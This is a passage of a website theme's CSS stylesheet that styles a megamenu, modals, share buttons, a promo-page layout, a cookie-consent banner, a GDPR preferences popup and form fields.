    border-left: 0;
    border-right: 0;
  }
  .megamenu .megamenu-outer .middle-col ul.main > li > span {
    display: none;
  }
  .megamenu .megamenu-outer .middle-col ul.main > li > ul li a {
    font-size: 15px;
    font-family: 'Roboto', sans-serif;
    font-weight: 700;
    color: white;
    padding-left: 0;
  }
  .megamenu .megamenu-outer .left-col {
    display: none;
  }
  .megamenu .megamenu-outer .right-col {
    display: none;
  }
}
.megamenu.shown {
  pointer-events: all;
}
.megamenu.shown .megamenu-outer {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.modal-area {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 4;
  padding: 0 10em;
  overflow: auto;
  padding: 12em 8em 12em 4em;
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  transform: translateY(-100%);
}
.modal-area.closing-transition {
  -webkit-transition: transform 1.2s cubic-bezier(0.47, 0.95, 0, 0.99) 0s;
  -moz-transition: transform 1.2s cubic-bezier(0.47, 0.95, 0, 0.99) 0s;
  -o-transition: transform 1.2s cubic-bezier(0.47, 0.95, 0, 0.99) 0s;
  transition: transform 1.2s cubic-bezier(0.47, 0.95, 0, 0.99) 0s;
}
.modal-area .modal-wrapper {
  -webkit-box-shadow: 0px 0px 54px -1px rgba(0, 0, 0, 0.47);
  -moz-box-shadow: 0px 0px 54px -1px rgba(0, 0, 0, 0.47);
  box-shadow: 0px 0px 54px -1px rgba(0, 0, 0, 0.47);
  max-width: 90em;
  height: auto;
  background-color: white;
  text-align: left;
  position: relative;
  margin: 0 auto;
}
.modal-area .modal_first {
  padding: 4em;
  padding-top: 3.1em;
}
.modal-area .modal_first .title {
  font-size: 4.1em;
  letter-spacing: -0.035em;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  color: #337b59;
  margin-top: 0;
  margin-bottom: 0.12195121951219513em;
  display: block;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.modal-area .modal_first p {
  font-size: 1.7em;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  color: #343434;
  line-height: 1.4705882352941178em;
  margin: 0;
  margin-bottom: 1.4705882352941178em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.modal-area .modal_first img {
  width: 100%;
  height: auto;
  padding-top: 0;
}
.modal-area .modal_first .video-wrapper {
  width: 100%;
  height: 0;
  padding-top: 56%;
  position: relative;
}
.modal-area .modal_second {
  padding: 2.8em;
  position: relative;
}
.modal-area .modal_second .overlay {
  background-color: #343434;
}
.modal-area .modal_second .content {
  position: relative;
}
.modal-area .modal_second .img {
  width: 100%;
  opacity: 0.6;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}
.modal-area .modal_second .txt {
  max-width: 75.5em;
  margin: 0 auto;
  padding-top: 13.3em;
  padding-bottom: 13.3em;
  position: relative;
  z-index: 1;
  padding-left: 5em;
  padding-right: 5em;
}
.modal-area .modal_second .icon-quotes {
  font-size: 15.8em;
  color: white;
  opacity: 0.2;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(25%, -45%);
  -moz-transform: translate(25%, -45%);
  -o-transform: translate(25%, -45%);
  -ms-transform: translate(25%, -45%);
  transform: translate(25%, -45%);
  left: 50%;
}
.modal-area .modal_second .title {
  font-size: 6em;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  letter-spacing: -0.015em;
  line-height: 1em;
  color: white;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  max-width: 50%;
  margin: 0;
}
.modal-area .modal_second p {
  font-size: 2.6em;
  color: white;
  letter-spacing: -0.015em;
  line-height: 100%;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-top: 0.8076923076923077em;
  margin-bottom: 1.6153846153846154em;
  line-height: 1.1923076923076923em;
}
@media screen and (max-width: 500px) {
  .modal-area .modal_second .txt {
    font-size: 5px;
  }
}
@media screen and (max-width: 400px) {
  .modal-area .modal_second {
    padding: 2em;
  }
  .modal-area .modal_second .txt {
    padding-top: 10em;
    padding-bottom: 10em;
  }
  .modal-area .modal_second .title {
    font-size: 5em;
  }
  .modal-area .modal_second .btn {
    padding: 0 12px;
    font-size: 9px;
    width: 100%;
    text-align: center;
  }
}
.modal-area .close-btn {
  width: 6.5em;
  height: 6.5em;
  cursor: pointer;
  position: absolute;
  top: 2.7em;
  left: 100%;
  background-color: #343434;
  text-align: center;
}
.modal-area .close-btn .icon-x {
  color: white;
  font-size: 2em;
  display: block;
  width: 100%;
  height: 100%;
  line-height: 3.25em;
}
@media screen and (min-width: 767px) {
  .modal-area {
    padding: 8em 8em 8em 4em;
  }
}
body.modal-open {
  overflow: hidden;
}
body.modal-open .modal-area {
  -webkit-transition: transform 1.2s cubic-bezier(0.47, 0.95, 0, 0.99) 0s;
  -moz-transition: transform 1.2s cubic-bezier(0.47, 0.95, 0, 0.99) 0s;
  -o-transition: transform 1.2s cubic-bezier(0.47, 0.95, 0, 0.99) 0s;
  transition: transform 1.2s cubic-bezier(0.47, 0.95, 0, 0.99) 0s;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
#share-buttons {
  text-align: center;
}
#share-buttons .inner {
  border-top: 1px solid #e4eee8;
  padding: 9em 0;
  padding-top: 8em;
  padding-left: 10px;
  padding-right: 10px;
  margin-right: -10px;
  margin-left: -10px;
}
#share-buttons .title {
  font-size: 4.1em;
  letter-spacing: -0.035em;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#share-buttons .btns-area {
  margin-top: 3em;
}
#share-buttons .btn {
  font-size: 1.68em;
  letter-spacing: 0.045em;
  display: inline-block;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 700;
  height: 3.333333333333333em;
  line-height: 3.333333333333333em;
  border: 1px solid #eaedeb;
  color: #6e7671;
  -webkit-transition: all 0.3s linear 0s;
  -moz-transition: all 0.3s linear 0s;
  -o-transition: all 0.3s linear 0s;
  transition: all 0.3s linear 0s;
}
#share-buttons .btn:hover {
  color: white;
  background-color: #6e7671;
  border: 1px solid #6e7671;
}
@media screen and (max-width: 600px) {
  #share-buttons .inner {
    padding-top: 6em;
  }
}
@media screen and (max-width: 550px) {
  #share-buttons .btn {
    display: block;
    margin-bottom: 10px;
  }
  #share-buttons .btn:last-of-type {
    margin-bottom: 0;
  }
}
.page-template-promo-page .newsletter {
  margin-top: 6em;
  margin-bottom: 6em;
}
.page-template-promo-page .newsletter .form-area {
  margin-left: 0;
  margin-right: 0;
  margin-top: 0;
  margin-bottom: 0;
}
.page-template-promo-page footer,
.page-template-promo-page #main-nav,
.page-template-promo-page .right-area .icon-search.icon-search_desk,
.page-template-promo-page .burger-area {
  display: none;
}
.page-template-promo-page .main-content {
  margin-bottom: 9em;
}
.page-template-promo-page .main-content img.featured-img {
  margin-top: 8.7em;
}
.page-template-promo-page .top-area {
  border-bottom: 0;
  padding-bottom: 0;
}
.page-template-promo-page header .page-wrapper .icon-psk {
  padding-left: 0.58em;
  border-left: 1px solid #e4eee8;
}
.page-template-promo-page #main-content {
  padding-top: calc(9.7em + 10px);
  padding-bottom: 6em;
}
@media screen and (max-width: 767px) {
  .page-template-promo-page .newsletter .form-area {
    padding: 6em 0;
  }
  .page-template-promo-page #main-content {
    padding-top: calc(10px + 60px);
  }
  .page-template-promo-page .header-pad {
    padding-top: 4.4em;
  }
  .page-template-promo-page .main-content img.featured-img {
    margin-top: 6em;
    margin-bottom: 6em;
  }
  .page-template-promo-page header .page-wrapper .icon-psk {
    padding-left: 0;
    border-left: 0;
  }
  .page-template-promo-page header .page-wrapper .right-area {
    display: none;
  }
}
@media screen and (max-width: 600px) {
  .page-template-promo-page .main-content {
    margin-bottom: 6em;
  }
}
@media screen and (max-width: 650px) {
  .page-template-promo-page #main-content {
    padding-bottom: 100px;
  }
}
.page-template-promo-page .sticky-area {
  background-color: #43936d;
  height: 6em;
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  z-index: 1;
}
.page-template-promo-page .sticky-area .page-wrapper {
  position: relative;
}
.page-template-promo-page .sticky-area .return-to-site-small-wrapper {
  text-align: left;
}
.page-template-promo-page .sticky-area .return-to-site-small {
  font-size: 1.6em;
  color: #337b59;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 700;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  height: 2.25em;
  line-height: 2.25em;
  position: absolute;
  top: 0;
  right: 40px;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
  opacity: 1;
  -webkit-transition: all 0.3s linear 0s;
  -moz-transition: all 0.3s linear 0s;
  -o-transition: all 0.3s linear 0s;
  transition: all 0.3s linear 0s;
}
.page-template-promo-page .sticky-area .return-to-site-small.shown {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
  opacity: 1;
}
.page-template-promo-page .sticky-area .return-to-site-small:hover {
  color: white;
}
.page-template-promo-page .sticky-area #share-buttons .page-wrapper {
  padding: 0;
}
.page-template-promo-page .sticky-area #share-buttons .inner {
  padding: 0;
  text-align: left;
  margin: 0;
  border-top: 0;
}
.page-template-promo-page .sticky-area #share-buttons .btns-area {
  margin-top: 0;
}
.page-template-promo-page .sticky-area #share-buttons .title {
  display: inline-block;
  font-size: 2em;
  margin-right: 1em;
  color: #337b59;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 700;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.page-template-promo-page .sticky-area #share-buttons .btn {
  font-size: 1.5em;
  height: 2.3333333333333335em;
  line-height: 2.3333333333333335em;
  padding: 0;
  text-align: center;
  width: 9.333333333333334em;
  border: 1px solid #337b59;
  margin-right: 0.3333333333333333em;
  color: #337b59;
}
.page-template-promo-page .sticky-area #share-buttons .btn:last-of-type {
  margin-right: 0;
}
.page-template-promo-page .sticky-area #share-buttons .btn:hover {
  background-color: #43936d;
  color: white;
  border: 1px solid white;
}
.page-template-promo-page .sticky-area #share-buttons .btns-area {
  display: inline-block;
}
@media screen and (max-width: 767px) {
  .page-template-promo-page .sticky-area .return-to-site-small {
    right: 30px;
  }
}
@media screen and (max-width: 650px) {
  .page-template-promo-page .sticky-area {
    height: auto;
    padding: 22px 0;
  }
  .page-template-promo-page .sticky-area .return-to-site-small {
    position: static;
    height: auto;
    line-height: normal;
  }
  .page-template-promo-page .sticky-area #share-buttons .title {
    display: none;
  }
  .page-template-promo-page .sticky-area #share-buttons .btns-area {
    margin-bottom: 13px;
  }
  .page-template-promo-page .sticky-area #share-buttons .inner {
    display: inline-block;
  }
}
@media screen and (max-width: 550px) {
  .page-template-promo-page .sticky-area #share-buttons .btn {
    display: inline-block;
    margin-bottom: 0;
  }
}
@media screen and (max-width: 420px) {
  .page-template-promo-page .sticky-area #share-buttons .btn {
    display: inline-block;
    margin-bottom: 0;
    width: 81px;
  }
}
.progress-bar-wrapper {
  height: 10px;
  background-color: #43936d;
  position: fixed;
  top: 9.7em;
  width: 100%;
  z-index: 1;
}
.progress-bar-wrapper .progress-bar {
  background-color: #337b59;
  height: 100%;
}
@media screen and (max-width: 767px) {
  .progress-bar-wrapper {
    top: 60px;
  }
}
.newsletter .checkbox-area {
  float: left;
}
.newsletter .form-area form .input-area input[type="checkbox"] {
  -webkit-appearance: checkbox;
}
#cookie-consent {
  z-index: 999999999999;
  position: fixed;
  bottom: 0;
  left: 0;
  padding: 1em 1.8em;
  flex-wrap: wrap;
  pointer-events: all;
  background: #1f492f;
  color: #fff;
  text-align: left;
  width: 100%;
  display: flex;
  justify-content: space-between;
  align-items: center;
  -webkit-transition: all 1s cubic-bezier(0.47, 0.95, 0, 0.99) 0s;
  -moz-transition: all 1s cubic-bezier(0.47, 0.95, 0, 0.99) 0s;
  -o-transition: all 1s cubic-bezier(0.47, 0.95, 0, 0.99) 0s;
  transition: all 1s cubic-bezier(0.47, 0.95, 0, 0.99) 0s;
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -o-transform: translateY(100%);
  -ms-transform: translateY(100%);
  transform: translateY(100%);
  display: none;
}
#cookie-consent ul {
  display: inline;
}
#cookie-consent ul li {
  display: inline;
}
@media screen and (max-width: 500px) {
  #cookie-consent {
    padding: 1em 8px;
  }
}
#cookie-consent.before-shown {
  display: flex;
}
#cookie-consent.shown {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
#cookie-consent .top-side {
  display: flex;
}
#cookie-consent .left-side {
  font-size: 1.3em;
  display: flex;
  justify-content: center;
  flex-direction: column;
  padding-right: 10px;
  line-height: 14px;
  padding-left: 10px;
}
#cookie-consent .left-side a {
  color: #fff;
  text-decoration: underline;
}
#cookie-consent .right-side div {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
#cookie-consent .left-side .show-cookie-preferences {
  text-decoration: underline;
  cursor: pointer;
}
#CybotCookiebotDialog {
  display: none !important;
}
.gdpr-popup-wrapper {
  position: fixed;
  pointer-events: none;
  background-color: rgba(255, 255, 255, 0);
  z-index: 999999999999;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -o-transform: translateY(100%);
  -ms-transform: translateY(100%);
  transform: translateY(100%);
  -webkit-transition: all 1s cubic-bezier(0.47, 0.95, 0, 0.99) 0s;
  -moz-transition: all 1s cubic-bezier(0.47, 0.95, 0, 0.99) 0s;
  -o-transition: all 1s cubic-bezier(0.47, 0.95, 0, 0.99) 0s;
  transition: all 1s cubic-bezier(0.47, 0.95, 0, 0.99) 0s;
  display: none;
}
.gdpr-popup-wrapper.before-shown {
  display: block;
}
.gdpr-popup-wrapper.shown {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  pointer-events: all;
}
.gdpr-popup-wrapper.active {
  background-color: rgba(255, 255, 255, 0.8);
}
.gdpr-popup-wrapper.active .gdpr-popup .close-popup {
  opacity: 1;
}
.gdpr-popup {
  pointer-events: none;
  position: relative;
  height: 100%;
}
.gdpr-popup .gdpr-popup-inner-wrapper {
  max-width: 700px;
  min-height: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  padding: 6.5em 0;
  margin: 0 auto;
  pointer-events: all;
}
.gdpr-popup .inner {
  background: #fff;
  border: 1px solid #1f492f;
  padding: 5em;
  flex-shrink: 0;
  position: relative;
}
.gdpr-popup .title {
  font-size: 2.5em;
  letter-spacing: -0.02em;
  font-weight: 300;
  -webkit-font-smoothing: antialiased;
  color: #1f492f;
  margin-bottom: 0.4em;
}
.gdpr-popup .subtitle {
  font-weight: 400;
}
.gdpr-popup .line {
  width: 100%;
  height: 1px;
  background-color: #1f492f;
  margin: 3em 0;
}
.gdpr-popup .line + .checkbox-area {
  border-top: 0;
  padding-top: 0;
}
.gdpr-popup p {
  text-align: justify;
  font-size: 15px;
  color: #1f492f;
  font-weight: 300;
  letter-spacing: -0.02em;
  line-height: 1.2380952380952381em;
}
.gdpr-popup a {
  color: #1f492f;
  text-decoration: underline;
}
.gdpr-popup .btn-area {
  display: flex;
  justify-content: flex-end;
  align-items: center;
  margin-top: 3em;
}
.gdpr-popup .btn-area .btn-gdpr {
  margin: 0;
}
.gdpr-popup .close-popup {
  position: absolute;
  top: 3em;
  right: 3em;
  width: 2.3em;
  height: 2.3em;
  cursor: pointer;
  opacity: 0;
  -webkit-transition: opacity 0.4s linear 0s;
  -moz-transition: opacity 0.4s linear 0s;
  -o-transition: opacity 0.4s linear 0s;
  transition: opacity 0.4s linear 0s;
}
.gdpr-popup .close-popup:before,
.gdpr-popup .close-popup:after {
  content: '';
  width: 3em;
  height: 1px;
  background-color: #1f492f;
  position: absolute;
  top: 0;
  left: 50%;
}
.gdpr-popup .close-popup:before {
  -webkit-transform: translateY(1.15em) translateX(-50%) rotate(45deg);
  -moz-transform: translateY(1.15em) translateX(-50%) rotate(45deg);
  -o-transform: translateY(1.15em) translateX(-50%) rotate(45deg);
  -ms-transform: translateY(1.15em) translateX(-50%) rotate(45deg);
  transform: translateY(1.15em) translateX(-50%) rotate(45deg);
}
.gdpr-popup .close-popup:after {
  -webkit-transform: translateY(1.15em) translateX(-50%) rotate(-45deg);
  -moz-transform: translateY(1.15em) translateX(-50%) rotate(-45deg);
  -o-transform: translateY(1.15em) translateX(-50%) rotate(-45deg);
  -ms-transform: translateY(1.15em) translateX(-50%) rotate(-45deg);
  transform: translateY(1.15em) translateX(-50%) rotate(-45deg);
}
.gdpr-popup .checkbox-area {
  display: flex;
  flex-wrap: wrap;
  margin-top: 1.5em;
  margin-bottom: 2em;
  align-items: center;
  border-top: 1px solid rgba(162, 170, 183, 0.3);
  padding-top: 2em;
}
.gdpr-popup .checkbox-area p {
  font-weight: 500;
  margin: 0.1em 0;
}
.gdpr-popup .checkbox-area.inactive {
  pointer-events: none;
}
.gdpr-popup .checkbox-area.inactive label {
  opacity: 0.3;
}
.gdpr-popup .checkbox-area label {
  width: 1.8em;
  height: 1.8em;
  margin-right: 1em;
  cursor: pointer;
}
.gdpr-popup .checkbox-area label span {
  border: 1px solid #1f492f;
}
.gdpr-popup .checkbox-area label span:before {
  content: '';
  display: block;
  background: #1f492f;
  position: absolute;
  height: 0.1em;
  width: 0.4em;
  top: 1.2em;
  left: 0.7em;
  transform: rotate(-140deg);
  transform-origin: left top;
  opacity: 0;
}
@media screen and (max-width: 767px) {
  .gdpr-popup .checkbox-area label span:before {
    left: 0.6em;
  }
}
.gdpr-popup .checkbox-area label span:after {
  content: '';
  display: block;
  transform: rotate(-55deg);
  width: 0.9em;
  height: 0.1em;
  top: 1.2em;
  left: 0.7em;
  background: #1f492f;
  position: absolute;
  transform-origin: left top;
  opacity: 0;
}
@media screen and (max-width: 767px) {
  .gdpr-popup .checkbox-area label span:after {
    left: 0.6em;
  }
}
.gdpr-popup .checkbox-area input[type="checkbox"] {
  display: none;
}
.gdpr-popup .checkbox-area input[type="checkbox"]:checked + label span:before {
  opacity: 1;
}
.gdpr-popup .checkbox-area input[type="checkbox"]:checked + label span:after {
  opacity: 1;
}
.gdpr-popup .error {
  display: none;
  font-size: 11px;
  margin-right: 20px;
  color: #343434;
}
.gdpr-popup .error.shown {
  display: block;
}
@media screen and (max-width: 767px) {
  .gdpr-popup {
    padding: 20px;
  }
  .gdpr-popup .cookie-popup-inner-wrapper {
    padding: 0;
  }
  .gdpr-popup .cookie-popup-inner-wrapper .inner {
    padding: 30px;
  }
  .gdpr-popup .cookie-popup-inner-wrapper .close-popup {
    top: 2em;
    right: 2em;
  }
}
@media screen and (max-width: 500px) {
  .gdpr-popup .inner {
    padding: 5em 3em 4em;
  }
  .gdpr-popup .close-popup {
    top: 2em;
    right: 2em;
  }
  .gdpr-popup p {
    text-align: left;
  }
  .gdpr-popup .error {
    text-align: right;
  }
}
.btn-gdpr {
  display: inline-block;
  border: 1px solid #ffffff;
  cursor: pointer;
  height: 3.6em;
  line-height: 3.4em;
  padding: 0 2.8em;
  margin: 10px 10px;
}
.btn-gdpr span {
  font-size: 11px;
}
.btn-gdpr.dark {
  border: 1px solid #1f492f;
}
.btn-gdpr.dark span {
  color: #1f492f;
}
.btn-gdpr.secondary {
  border: 0;
  padding: 0;
}
.btn-gdpr.secondary span {
  text-decoration: underline;
}
.btn-gdpr.secondary.dark span {
  color: #1f492f;
}
.show-cookie-preferences-outer {
  display: none;
  margin-bottom: 0.8695652173913044em;
}
.show-cookie-preferences-outer .show-cookie-preferences {
  color: #3d3d3d;
  cursor: pointer;
}
.show-cookie-preferences-outer.shown {
  display: block;
}
.show-cookie-preferences-outer + iframe {
  background-color: #c6ccc9;
}
/* page */
.CookieDeclaration {
  font-size: 10px;
}
.CookieDeclaration p {
  font-size: 1.6em !important;
  line-height: 1.5em !important;
}
.CookieDeclaration > p {
  margin-bottom: 14px;
}
@media screen and (max-width: 1023px) {
  .CookieDeclaration {
    font-size: 9px;
  }
}
@media screen and (max-width: 767px) {
  .CookieDeclaration {
    font-size: 8px;
  }
}
.CookieDeclaration .show-cookie-preferences {
  color: #3d3d3d;
  cursor: pointer;
}
.CookieDeclarationType {
  border: 0 !important;
  padding: 0 !important;
  margin-bottom: 7em !important;
}
.CookieDeclarationType:last-of-type {
  margin-bottom: 0 !important;
}
.CookieDeclarationType p {
  margin: 0 0 1.8em 0 !important;
}
.CookieDeclarationType .CookieDeclarationTypeHeader {
  font-weight: 400 !important;
  margin: 0 0 1.3em 0 !important;
}
.CookieDeclarationTable {
  font-size: 1.4em !important;
  line-height: 1.3em !important;
  font-weight: 300 !important;
}
.CookieDeclarationTableCell {
  border-bottom: 1px solid #1f492f !important;
  padding: 9px 4px 9px 4px !important;
}
.CookieDeclarationTableHeader {
  border-bottom: 1px solid #1f492f !important;
}
/* popup */
#CybotCookiebotDialog {
  display: none !important;
}
#CookieDeclarationUserStatusPanel {
  display: none !important;
}
body.participation-form-open {
  overflow: hidden;
}
.general-form {
  width: 100%;
  font-family: 'cf_asty_probook';
  /*
  .ui-menu-container {
    position: relative;
    max-height:  15em;
    position: absolute;
    top: 8.8em;
    right: 1em;
    left: 0;
    @media screen and (max-width: 767px){
      right: 0;
    }

    .ui-menu{
      border-left: 1px solid @color-yellow;
      border-right: 1px solid @color-yellow;
      //border-top: 1px solid @color-yellow;
      position: relative;
      z-index: 2;
      left: 0em !important;
      right: auto !important;
      //top: 3px !important;

      //overflow: auto;
      top: 0 !important;
      width: 100% !important;
      background: @txt-color;
      padding: 2/2em;
      padding: 0;
      max-height: none;
      li{
        padding: 0;
        color: @color-yellow;
        padding: 1/2em 20px;
        line-height: 1.2;
        div{
          .antialiased();
        }
      }
    }


  }

  .form-btn, .submit-button{
    background: @color-yellow;
    display: inline-block;
    font-size: 1.9em;
    height: 6/1.9em;
    line-height: 6/1.9em;
    padding: 0 4/1.9em;
    color: @txt-color;
    cursor: pointer;
    .transition(all,0.3s);
    font-weight: 400;
    .asty-medium();
    &:hover{
      .opacity(075);
    }
    &.white{
      background-color: white;
    }
  }
  */
}
.general-form .hidden {
  display: none;
}
.general-form .form-row {
  /*&:last-of-type, &.last{
      margin-bottom: 0;
    }*/
  /*&:first-of-type{
      margin-top: -3.3/2.1em;
    }*/
}
.general-form .form-row.focus,
.general-form .form-row.always-on-focus {
  opacity: 1;
}
.general-form .form-row.focus input[type="text"],
.general-form .form-row.always-on-focus input[type="text"] {
  border: 1px solid #e2d7a3;
  color: #e2d7a3;
}
.general-form .form-row.focus label:nth-child(1),
.general-form .form-row.always-on-focus label:nth-child(1) {
  color: #e2d7a3;
  -webkit-transform: scale(0.75);
  -moz-transform: scale(0.75);
  -o-transform: scale(0.75);
  -ms-transform: scale(0.75);
  transform: scale(0.75);
}
.general-form .form-row.focus .select-drop-down .ui-selectmenu-button,
.general-form .form-row.always-on-focus .select-drop-down .ui-selectmenu-button {
  border: 1px solid #e2d7a3;
  color: #e2d7a3;
}
.general-form .form-row.focus .select-drop-down .ui-selectmenu-button:before,
.general-form .form-row.always-on-focus .select-drop-down .ui-selectmenu-button:before {
  color: #e2d7a3;
}
.general-form .form-row.always-on-focus label:nth-child(1) {
  -webkit-transform: scale(1) !important;
  -moz-transform: scale(1) !important;
  -o-transform: scale(1) !important;
  -ms-transform: scale(1) !important;
  transform: scale(1) !important;
}
.general-form .form-row.always-on-focus.focus textarea {
  border: 1px solid #e2d7a3;
  color: #e2d7a3;
}
.general-form .form-row.with-custom-select label {
  pointer-events: none;
  opacity: 0;
}
.general-form .form-row.with-custom-select.focus label {
  opacity: 1;
}
.general-form .form-row.with-custom-select.focus .select-drop-down .ui-selectmenu-button {
  color: white;
  border: 1px solid white;
}
.general-form .form-row.with-custom-select.focus .select-drop-down .ui-selectmenu-button:before {
  color: white;
}
.general-form .form-row.with-age-combo label {
  pointer-events: none;
}
.general-form .form-row.with-age-combo label.custom-error {
  display: none;
}
.general-form .form-row.with-age-combo #birth-date.custom-error label.custom-error {
  display: inline;
}
.general-form .form-row.with-age-combo.focus .age-combo {
  border: 1px solid #e2d7a3;
}
.general-form .form-row.with-age-combo.focus .age-combo input {
  color: #e2d7a3;
  opacity: 1;
}
.general-form .form-row.with-age-combo.focus .age-combo span {
  opacity: 0.4;
}
.general-form .form-row.with-age-combo.focus .age-combo input {
  opacity: 1;
}
.general-form .form-row.with-age-combo.focus .age-combo input::-webkit-input-placeholder {
  color: #e2d7a3;
  -webkit-opacity: 0.4 !important;
}
.general-form .form-row.with-age-combo.focus .age-combo input::-moz-placeholder {
  color: #e2d7a3;
  -moz-opacity: 0.4 !important;
}
.general-form .form-row.with-age-combo.focus .age-combo input::-moz-placeholder {
  color: #e2d7a3;
  -moz-opacity: 0.4 !important;
}
.general-form .form-row.with-age-combo.focus .age-combo input::-ms-placeholder {
  color: #e2d7a3;
  -moz-opacity: 0.4;
  -khtml-opacity: 0.4;
  -webkit-opacity: 0.4;
  opacity: 0.4;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=40);
  filter: alpha(opacity=40);
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=40) !important;
  filter: alpha(opacity=40) !important;
}
.general-form .form-row input[type="text"],
.general-form .form-row textarea {
  font-family: 'cf_asty_probook';
  width: 100%;
  background-color: #343434;
  border: 1px solid rgba(226, 215, 163, 0.6);
  color: rgba(226, 215, 163, 0.6);
  font-size: 2.1em;
  letter-spacing: -0.015em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  height: 2.619047619047619em;
  padding: 0 0.9523809523809523em;
}
.general-form .form-row input[type="text"]:-webkit-autofill,
.general-form .form-row textarea:-webkit-autofill {
  -webkit-box-shadow: 0 0 0 30px #343434 inset;
  -webkit-text-fill-color: #e2d7a3 !important;
}
.general-form .form-row textarea {
  resize: none;
  height: 4.095238095238095em;
  padding: 0.9523809523809523em;
}
.general-form .form-row label:nth-child(1) {
  display: block;
  color: rgba(226, 215, 163, 0.6);
  font-size: 2.1em;
  letter-spacing: -0.015em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transform: translate(0.9523809523809523em, 2.3333333333333335em);
  -moz-transform: translate(0.9523809523809523em, 2.3333333333333335em);
  -o-transform: translate(0.9523809523809523em, 2.3333333333333335em);
  -ms-transform: translate(0.9523809523809523em, 2.3333333333333335em);
  transform: translate(0.9523809523809523em, 2.3333333333333335em);
  -webkit-transition: transform 0.3s ease-out 0s;
  -moz-transition: transform 0.3s ease-out 0s;
  -o-transition: transform 0.3s ease-out 0s;
  transition: transform 0.3s ease-out 0s;
  margin-bottom: 0.42857142857142855em;
  -webkit-transform-origin: left bottom;
  -moz-transform-origin: left bottom;
  -o-transform-origin: left bottom;
  -ms-transform-origin: left bottom;
  transform-origin: left bottom;
  pointer-events: none;
}
.general-form .form-row label.error {
  font-size: 11px;
  color: white;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-top: 5px;
  margin-bottom: 10px;
  left: 0;
  display: block;
}
.general-form .errorTxt {
  font-size: 11px;
  color: white;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-top: 5px;
  margin-bottom: 10px;
  left: 0;
  display: block;
}
.general-form.loading .submit-button {
  opacity: 1;
  -webkit-animation: fade-in-out 0.6s linear 0s infinite;
  -moz-animation: fade-in-out 0.6s linear 0s infinite;
  -o-animation: fade-in-out 0.6s linear 0s infinite;
  -ms-animation: fade-in-out 0.6s linear 0s infinite;
  animation: fade-in-out 0.6s linear 0s infinite;
}
.general-form button {
  font-size: 1.9em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #343434;
  background-color: #e2d7a3;
  border: 0;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 400;
  height: 3.1578947368421053em;
  padding: 0 2.368421052631579em;
  cursor: pointer;
  -webkit-transition: opacity 0.3s linear 0s;
  -moz-transition: opacity 0.3s linear 0s;
  -o-transition: opacity 0.3s linear 0s;
  transition: opacity 0.3s linear 0s;
  border-radius: 0;
}
.general-form button:hover {
  opacity: 0.8;
}
@media screen and (max-width: 767px) {
  .general-form button {
    width: 100%;
  }
}
.general-form .checkbox-area {
  margin-top: 30px;
  margin-bottom: 30px;
}
.general-form .checkbox-area input[type="checkbox"] {
  display: none;
}
.general-form .checkbox-area input[type="checkbox"] + label {
  display: inline-block;
  width: 2.4em;
  height: 2.4em;
  cursor: pointer;
  position: relative;
  margin-right: 1em;
}
.general-form .checkbox-area input[type="checkbox"] + label span {
  background-image: url(../../../../../../../../../themes/iw_theme/assets/images/svg/checkbox_empty-yellow.svg);
  background-size: contain;
  display: block;
  height: 100%;
}
.general-form .checkbox-area input[type="checkbox"]:checked + label span {
  background-image: url(../../../../../../../../../themes/iw_theme/assets/images/svg/checkbox-yellow.svg);
}
.general-form .checkbox-area p {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #e2d7a3;
  font-size: 2em;
  display: inline-block;
  margin: 0;
  user-select: none;
  overflow: hidden;
}
